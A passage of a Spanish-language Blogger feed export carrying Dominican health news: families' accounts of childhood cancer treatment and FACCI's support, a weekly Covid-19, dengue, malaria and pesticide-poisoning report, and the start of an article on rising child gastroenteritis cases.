Aguda.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEsta difícil ruta inicia con los síntomas que llegan de manera inesperada. A lo que se suma, la angustiante espera de un diagnóstico y tratamiento, que para obtenerlos, en algunos casos, primero se deben visitar hasta siete centros de salud distintos.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAdemás del temor ante un diagnóstico de esa naturaleza, también se imponen cambios radicales en la dinámica familiar, que en muchos casos requieren abandono de la escuela de parte del niño y del trabajo de uno de los padres, y ver menguar el presupuesto de la familia, debido a los altos costos que implica enfrentar una enfermedad de ese tipo.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cb\u003ETres historias\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELas familias de Lisbel Susana, de 11 años, paciente de Leucemia Linfoblástica Aguda; de Daire Villanueva, de tres años, con retinoblastoma o cáncer en el ojo, y de Florelis González, de nueve años, con leucemia linfoblástica aguda, comparten sus experiencias con Listín Diario, con motivo de conmemorarse el 15 de febrero de cada año el Día Internacional de la Lucha Contra el Cáncer Infantil.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELas familias de estos niños contaron sus vivencias enla sede de la Fundación Amigos Contra el Cáncer Infantil (FACCI), donde fueron invitadas por la Dirección de Enfermedades No Transmisibles del Ministerio de Salud Pública, que con el apoyo de la Organización Mundial de la Salud (OPS), produjeron un documental que busca hacer visible las implicaciones de la enfermedad, el cual exhiben hoy.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EPálida y con moretones\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELa profesora Reyna Cordero, madre de Lisbel, de 11 años de edad, diagnosticada con Leucemia Linfoblástica Aguda (LLA), cuando tenía siete años, residente en Yaguate, San Cristóbal, confirma la difícil ruta que tuvo que atravesar desde entonces hasta ahora cuando su hija ya superó la enfermedad.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ENarra que, además de la angustia que se vive cuando se recibe ese tipo de diagnóstico, se vio precisada a enfrentar dificultades en el transporte. “Utilizar varios medios de transporte para poder llegar temprano, entre ellos un motor para llegar a la parada y de ahí tomar un carrito hasta la parada de la guagua que me dejaba frente al hospital”, explicó.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EOtras opciones que utilizaba era la de levantarse a las 4:00 de la mañana para irse con su primo en “un carro de concho” o irse con su esposo en su motocicleta haciendo la ruta del malecón. “Salíamos lloviendo en un motor o en guagua, pero siempre llegábamos”, dice, ya con una sonrisa en los labios.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAl trabajar como maestra, tuvo las facilidades y los permisos correspondientes para dedicarle atención al tratamiento de la niña, pero tenía que pagar un sustituto cada vez que tenía cita médica, lo que menguaba aún más su limitado presupuesto.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EReyna, junto a su hija y acompañada de Rumaldo Susana, su esposo y padre de Lisbel, narró a Listín Diario su experiencia. Cuenta que la palidez, la pérdida de fuerzas, el sentir mucho frío, el ver que no quería levantarse y la aparición de moretones en el cuerpo de su hija, sin que se haya dado algún golpe, fue lo primero que le despertó precupación, por lo que acudió de inmediato a su pediatra, quien le indica un hemograma y sus valores salieron muy bajos. Fue remitida entonces a una hematóloga en el mismo centro privado.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECon otras pruebas más especializadas se sospechó del diagnóstico. La refirieron de inmediato al hospital Infantil Robert Reid Cabral, donde fue ingresada y confirmado el diagnóstico de Leucemia Linfoblástica Aguda (LLA).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEn esto se gasta mucho dinero, tuvieron el apoyo de la Fundación FACCI, que opera en el hospital Robert Reid Cabral, pero la familia tiene que dejar el ingreso familiar en estudios, alimentación, medicamentos, transporte, entre otros, señala la madre. Tras dos años y medio de tratamiento, la niña salió libre de células cancerígenas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cb\u003EEfecto en la familia\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ECon sólo tres años, Daire Villanueva, y su madre, Gleny Luperón, procedentes de Barahona, han tenido que enfrentar las implicaciones de la retinoblastoma, cáncer en el ojo. El niño, cuenta la madre a Listín Diario, sufrió una caída de la cama cuando tenía un año y medio, empezando a ver cambios en uno de sus ojos, que fue lo que la puso en alerta, aunque el médico le ha explicado que el niño nació con la enfermedad.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDesde ese momento, hasta lograr el diagnóstico Gleny y su niño recorrieron siete centros de salud. Explica que tras la caída empezó a ver un brillo raro en el ojo del niño, por lo que fue primero a la Unidad de Atención Primaria, cercana, donde le hicieron una radiografía y le dijeron que no había problemas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAl paso de un mes, el ojo empezó a cambiar de color, por lo que fue al hospital Jaime Mota, de Barahona, a una consulta oftalmológica y de ahí la refirieron a una consulta de oftalmología pediátrica en CECANOT en la capital, donde le hicieron estudios y la mandaron al hospital Infantil Robert Reíd Cabral, porque sospechaban de un tumor.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ENarra que fue al Robert Reid Cabral, pero allí le pusieron una cita médica para casi un año (de julio 2023 a mayo del 2024), para la consulta, por lo que se desesperó y se fue a la clínica Cruz Jiminián, donde no tenían esa especialidad para niños y terminó en el hospital Elías Santana, conocido como el de Los Americanos, en Los Alcarrizos, donde le dieron el diagnóstico exacto y la refirieron nuevamente al Robert Reid Cabral, donde lo ingresaron y trataron de inmediato.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EFue intervenido, perdió el ojo y se le colocó una prótesis y recibió seis sesiones de quimioterapia y actualmente se mantiene en seguimiento mensual. “No perdí tiempo, porque nunca me detuve, de un lado me iba a otro en busca de respuestas”, dice.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E“Es duro recibir un diagnóstico así. Hasta una como madre se enferma, yo ni comía. Si no me agarro de Dios no salgo del proceso”, reflexiona su madre. Dice que ha recibido mucho apoyo de la FACCI, donde al momento de la entrevista se mantenía hospedada con su hijo, además de SENASA, donde el niño está afiliado y le dan buena cobertura. Señala que sus mayores gastos son en pasaje.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cb\u003E“Estaba como gata rabiosa”\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELa alegría y fluidez para conversar hacen de Florelis González, de nueve años, en tratamiento por leucemia linfoblástica aguda, una niña encantadora. Para Escarlin Escolástico, su madre, la noticia del diagnóstico representó un cambio completo para su vida, y la de su familia, incluyendo sus otras dos niñas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EVive por la Avenida Las Américas, en las intermediaciones del Hipódromo y narra que para llegar al hospital Infantil Robert Reid Cabral, donde Florelis recibe tratamiento, se ve precisada a salir a las 5:00 de la mañana a caminar un buen trayecto y poder tomar una guagua (el autobús).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEl tratamiento inició el 22 de noviembre del 2021 y entre sus primeros síntomas fue dejar de comer, ya que según Florelis, no le daba hambre y además se puso como “gata rabiosa”, para explicar que se sentía irritada todo el tiempo.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAnte estos síntomas su madre narra que la llevó al médico en un centro de salud en la Ciudad Juan Bosch, donde la evaluaron, le hicieron hemograma y la refirieron al Robert Reid Cabral en una ambulancia. A la semana tenía el diagnóstico definitivo y el inicio del tratamiento.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEscarlin es ama de casa y desde entonces se ha dedicado en cuerpo y alma a su hija. Dice que vivió diversas vicisitudes porque muchas veces no tenía dinero para el pasaje, además de que tiene dos niñas más y a veces no tenía con quien dejarlas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EPara su suerte, reflexiona, ha recibido el apoyo de la Fundación Amigos contra el Cáncer Infantil, a través del cual se le cubre el tratamiento. Para completarlo, aún le faltan siete meses. La niña recibió ocho sesiones de radioterapia y actualmente está recibiendo quimioterapia.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E“Pensé que la niña se me iba a morir, pero los médicos me explicaron todo el proceso y me dijeron que había una esperanza para ella”, dice la madre. “También agradezco la ayuda de mi madre que en ningún momento me ha dejado sola”, agregó.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEn materia económica dice que dependen del sueldo de su pareja qué es 4,000 pesos a la semana. “Y yo a veces, cada vez que puedo hago mis chiripitas de limpieza de apartamentos cada vez que me necesitan. Y así día a día mi familia y yo vamos sobreviviendo”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cb\u003ELa incidencia\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEl cáncer infantil es una de las principales causas de mortalidad entre niños y adolescentes a nivel mundial. Durante el 2024 se diagnosticaron 339 casos en los seis centros oncológicos pediátricos con que cuenta el país, ubicados cinco de ellos en la capital y uno en Santiago.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELa Iniciativa Mundial de la OMS contra el Cáncer Infantil lanzada en el 2018 se centra en seis tipos de cáncer priorizados, como son la Leucemia Linfoblástica aguda, Linfoma de Burkitt, Linfoma de Hodgkin, Retinoblastoma, Tumor de Wilms y Glioma de bajo grado.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDe acuerdo al organismo, cada año se diagnostican unos 400,000 nuevos casos de cáncer en menores de cero a 19 años en todo el mundo y en la región de las Américas y el Caribe, unos 29,000 niños. Cerca de 10.000 fallecen. En los países de altos ingresos más del 80% de los niños con cáncer logran superar la enfermedad, sin embargo, en países de ingresos medianos y bajos, esta tasa de curación es de aproximadamente el 20%.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan\u003EMás de 2,000 casos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELa Fundación Amigos Contra el Cáncer Infantil (FACCI) es la mano amiga que resaltan en común las familias de niños con cáncer que reciben atención en el hospital Infantil Robert Reid Cabral. Tiene 21 años de creada, período en el que han visto más de 2,000 casos. Cada mes se diagnostican un promedio de ocho a 10 nuevos casos en el hospital Reid Cabral.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAlexandra Matos, su presidenta, resalta que se tienen casos desde recién nacidos hasta los 18 años y que ahora están desarrollando un proyecto para adolescentes y adultos jóvenes.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDetalla que la Fundación ha ido desarrollando un programa de atención integral, donde además del tratamiento y el diagnóstico, ofrecen a las familias apoyo psicosocial, jornadas de donación de sangre y los acoge en “Casa Fácil” donde cuenta con 28 habitaciones con dos camas y un baño cada una.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEl alojamiento está dirigido a albergar a aquellos niños, de acuerdo a la decisión médica, que necesitan estar cerca del hospital.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EMatos reconoce los avances alcanzados en el país a favor de los niños, pero dice que aún hay barreras que superar, entre las que cita diagnósticos tardíos que aún se dan, así como seguir trabajando la innovación y cambios de protocolos para aumentar la sobrevida.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEntre los avances, cita, que de todos los cánceres que se ven en el hospital Infantil Robert Reid Cabral, la sobrevida está en un 60% y 23 años atrás era muy baja. Además, la cobertura que ofrece el Seguro Nacional de Salud (Senasa), que incluso, cuando el niño es diagnosticado y no tiene el seguro, de inmediato es afiliado y a dos horas del diagnóstico empieza a recibir la medicina.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/3086732121854938313\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/02\/la-dificil-ruta-de-los-ninos-con-cancer.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/3086732121854938313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/3086732121854938313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/02\/la-dificil-ruta-de-los-ninos-con-cancer.html","title":"La difícil ruta de los niños con cáncer: Desde motoconchos a guaguas voladoras"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKRvtIj293RPGyI_YkXaJjAa4la0SUK0RMIc-CFMdPBFxvD3N7yu-IBCUNdc49D2RFHMJ3Ecsw_pUs76u5CUJRVNz5FHC3hrIjmpVO6jDuuCn6s6Tz8kfVGYOEWC0tGibAHBpJ9K2EQCIP86gzxBwwZGSxwihVDhLrDXNOuWV0Hwh7TMC8p1uJD3d1qalr\/s72-c\/67b27c57425d5.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939.post-7366413287641353800"},"published":{"$t":"2025-02-14T08:38:00.006-04:00"},"updated":{"$t":"2025-02-14T08:38:35.274-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"Cinco provincias reportan casos de Covid-19 en la última semana"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRqEzvvR6qml0kbfYqPhI_GAgqEBxTrrJQsriv9h_U6BJRkMT_8EgML0CYQQPq5AIbEV-8S7M97qUBkUoroWCZRJxquzzUpBGBB7jEyVxrgq3sJz84kCOnbqG3wp9aA5sUIycpv_0UIdCwPhZUDXKuMhBvUEsutYACsylrAjtwRijaxc-DoBxZV2KJk-c0\/s800\/67ae8bd564942.jpeg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRqEzvvR6qml0kbfYqPhI_GAgqEBxTrrJQsriv9h_U6BJRkMT_8EgML0CYQQPq5AIbEV-8S7M97qUBkUoroWCZRJxquzzUpBGBB7jEyVxrgq3sJz84kCOnbqG3wp9aA5sUIycpv_0UIdCwPhZUDXKuMhBvUEsutYACsylrAjtwRijaxc-DoBxZV2KJk-c0\/s16000\/67ae8bd564942.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ELa positividad del virus durante las últimas cuatro semanas se colocó en 2.57% de las muestras procesadas.ARCHIVO\/LD\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003ECatorce nuevos casos de Covid-19 fueron notificados en la \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eúltima semana en el país, con lo que se elevan a 33 los contagios del virus respiratorio captados por el sistema este año.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELos 14 nuevos casos positivos fueron reportados en cinco demarcaciones del país, entre ellas el Distrito Nacional, con ocho; las provincias Sánchez Ramírez y Santiago, con dos reportes positivos, respectivamente; un caso en Barahona y otro en San Juan.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELa semana anterior el sistema había captado ocho nuevos casos del virus, lo que evidencia un incremento de seis nuevos en la última semana.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EAlgunos centros de salud de la capital también empiezan a ver la presencia de pacientes afectados del virus, requiriendo algunos de ellos ingresos, contrario a lo que ocurría semanas atrás, sintiéndose la presencia del virus, además, en estudiantes de algunas universidades de la capital, de acuerdo a informaciones obtenidas por LISTÍN DIARIO.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EEl reporte correspondiente a la semana epidemiológica número cinco que recoge las notificaciones hasta el primero de febrero de este año, y coloca la positividad del virus durante las últimas cuatro semanas en 2.57% de las muestras procesadas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDengue y malaria\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EEl informe reporta también el registro en la última semana de un caso positivo confirmado de dengue, para un total de 14 en lo que va de año y ocho casos de malaria, para un acumulado de 59.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EEn torno al dengue, durante la semana epidemiológica cinco, el sistema recibió la notificación de 38 casos sospechosos, pero sólo uno correspondiente a una femenina de 12 años fue confirmado por laboratorio.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELos casos sospechosos notificados proceden de las provincias Duarte, Hermanas Mirabal, La Altagracia, Barahona, Espaillat, Puerto Plata, San Cristóbal, Monseñor Nouel, San José de Ocoa, Bahoruco, La Romana, La Vega, Monte Cristi, Samaná, Valverde, Santo Domingo y el Distrito Nacional.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EEl informe indica que en las últimas cuatro semanas han sido confirmados un total de 14 casos de dengue en diferentes municipios del país, en pacientes de diferentes edades.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EDurante la semana última semana de reporte, el informe del Ministerio de Salud Pública indica que se notificaron un total de ocho casos confirmados de malaria, correspondientes a cinco hombres, con edades entre 20 a 59 años, y a tres mujeres, con edades entre 5 a 19 años.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELos casos proceden de los municipios San Juan y Azua. Indica que en las últimas cuatro semanas se ha evidenciado una disminución del 52.48% en los casos confirmados de esta enfermedad en comparación con el mismo período del año anterior.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVeinte casos de intoxicación por plaguicida\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EEl reporte epidemiológico recoge además que durante la semana epidemiológica, en República Dominicana se notificaron tres casos sospechosos de intoxicación por plaguicidas, procedentes de los municipios Jarabacoa, Santiago y El Valle, respectivamente.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EIndica que en las últimas cuatro semanas se registraron un total de 20 casos, lo que representa un incremento porcentual de 81.82% en comparación con el mismo período del año 2024, siendo los grupos más afectados menores de edad del sexo femenino.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EDestaca el informe que los plaguicidas altamente peligrosos pueden causar efectos tóxicos agudos o crónicos, y plantean riesgos específicos para los niños.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EAdvierte que el uso extendido de estos productos ha causado problemas de salud y muertes en muchas partes del mundo, por lo general a consecuencia de la exposición laboral y la intoxicación accidental o deliberada.\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/7366413287641353800\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/02\/cinco-provincias-reportan-casos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/7366413287641353800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/7366413287641353800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/02\/cinco-provincias-reportan-casos-de.html","title":"Cinco provincias reportan casos de Covid-19 en la última semana"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRqEzvvR6qml0kbfYqPhI_GAgqEBxTrrJQsriv9h_U6BJRkMT_8EgML0CYQQPq5AIbEV-8S7M97qUBkUoroWCZRJxquzzUpBGBB7jEyVxrgq3sJz84kCOnbqG3wp9aA5sUIycpv_0UIdCwPhZUDXKuMhBvUEsutYACsylrAjtwRijaxc-DoBxZV2KJk-c0\/s72-c\/67ae8bd564942.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939.post-6569198716560621278"},"published":{"$t":"2025-02-14T08:34:00.008-04:00"},"updated":{"$t":"2025-02-14T08:34:37.587-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"Aumentan casos de niños con vómito y diarrea en consultas y emergencias de clínicas y hospitales"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7X5Voqu3yT6EVot4aAivkACImzYXkRocnawd2jwWjoTScqQOGHYCG_FpoGlVOX4y5JcAZedBkvgQOnZUMwUL0oc7eDZjusobElrC-Fv-NE5ncAyOjjp9CRPEuctXIDMW9RW9aB2FQ7GNQJb74-SWAU3kgAc7zfBU55xoYaB3DcT-Ion6XhW5CEIE9P3x\/s800\/67ae8b265c80b.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"684\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7X5Voqu3yT6EVot4aAivkACImzYXkRocnawd2jwWjoTScqQOGHYCG_FpoGlVOX4y5JcAZedBkvgQOnZUMwUL0oc7eDZjusobElrC-Fv-NE5ncAyOjjp9CRPEuctXIDMW9RW9aB2FQ7GNQJb74-SWAU3kgAc7zfBU55xoYaB3DcT-Ion6XhW5CEIE9P3x\/s16000\/67ae8b265c80b.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUn incremento importante de casos de niños con problemas gastrointestinales, que se manifiestan mayormente con vómito y diarrea, están registrando las consultas y emergencias de los centros de salud, algunos de los cuales requieren incluso ser ingresados.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELa mayoría de los casos se están presentando en niños menores de cinco años, aunque también se han dado casos en otras edades.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EAunque el mayor incremento lo reportan los centros de salud privados, en los hospitales de la red pública, como el infantil Robert Reid Cabral, también registran un leve incremento de pacientes con enfermedad diarreica aguda en las últimas dos semanas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELos centros de salud privados de la capital también están empezando a ver un ligero incremento de pacientes con el virus del Covid-19, tanto en niños como en adultos, según Rafael Mena, presidente de la Asociación de Clínicas y Hospitales Privados (Andeclip) y quien dirige el Centro de Obstetricia y Ginecología.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EDijo que esas manifestaciones gastrointestinales están siendo causadas por diferentes tipos de virus que circulan en el país, incluyendo algunos respiratorios que, además de fiebre y congestión nasal, están provocando vómito y diarrea.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EExplicó que la mayoría de los casos se están viendo en las áreas de emergencias de las clínicas, y que algunos de ellos requieren ser ingresados, sobre todo los que pueden deshidratarse, los que no toleran alimentación, los que presentan vómitos y diarrea importante y no pueden tratarse de manera 